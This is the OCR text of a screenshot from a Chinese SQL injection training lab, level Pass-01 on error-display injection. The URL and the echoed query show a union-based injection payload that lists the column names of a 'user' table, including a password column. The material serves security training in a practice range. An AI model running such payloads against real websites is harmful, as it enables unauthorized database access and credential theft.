 掌控安全学院SQL注入靶场
不安全 | inject2b.lab.aqlab.cn:81/Pass-01/index.php?id=1%20and%201=2%20union%20select%201,2,column_name%20f...
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（一）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=1 and 1=2 union select 1,2,column_name from information_schema.columns where table_name ='user'
查询结果:
Your Login name:2
Your Password:password